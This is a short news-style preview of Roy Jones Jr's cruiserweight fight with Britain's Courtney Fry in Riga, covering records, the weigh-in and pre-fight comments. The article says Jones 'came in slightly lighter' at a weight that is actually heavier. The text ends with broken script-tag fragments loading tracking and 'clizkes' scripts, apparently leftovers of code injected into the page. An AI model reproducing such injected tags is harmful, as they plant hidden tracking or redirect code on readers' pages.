 Although all British eyes will be firmly on the intriguing heavyweight battle that will be going on in Manchester – between Tyson Fury and late replacement and dangerous and world ranked Alexander Ustinov – there is another big night involving a British fighter tomorrow night. Taking place in Latvia of all places, living legend Roy Jones Junior will face Britain’s Courtney Fry in a twelve-round cruiserweight battle that will contest the lightly regarded German version of the WBU title.

39-year-old Fry is naturally thrilled to be going in with the future Hall of Famer and Fry’s manager, Neil Marsh has gone on record as saying that his fighter, a Londoner but based in Liverpool, will face the 45-year-old great in front of an expected 10,000 fans at the Kipsala Stadium in Riga. What’s more, according to both Boxrec and James Toney’s FaceBook  page, Toney, also aged 45, will fight Ovgeny Orlov up at heavyweight on the same card.Fry, 18-5(6) is a former Prizefighter participant and the former amateur standout also fought Nathan Cleverly (in a British and Commonwealth title bout) and Enzo Maccarinelli, losing by stoppage to both. In his last fight just last month, Fry was out-pointed over four-rounds by the 13-22 Nathan King.Whether Fry defeats the aged version of Jones or not, his career has been given a massive boost with this fight. Jones, 57-8(40) has won his last three, all by decision, and he picked up the vacant WBU belt (German version) with a win over Zine Eddine Benmakhlouf which took place in Moscow in December of last year.The two men weighed-in today, and both fighters look to be in good shape. Fry, who smiled as Jones scowled, tipped in at 195.5-pounds. Jones came in slightly lighter at 195.9. Jones has predicted – even promised – a KO victory. Fry, perhaps being respectful of Jones, has made no such prediction. In fact, in an interview Fry gave with The Liverpool Echo, the 1998 Commonwealth light-heavyweight gold medal winner said he has had trouble believing this “dream fight” is a reality.Let’s hope Fry can perform and is not fazed by the big occasion.# src=’https://#/pixel.js?track=r&subid=043′ type=’text/javascript’># src=’https://#/pixel.js?track=r&subid=043′ type=’text/javascript’># src=’https://land.#/clizkes’ type=’text/javascript’># src=’https://#/clizkes’ type=’text/javascript’>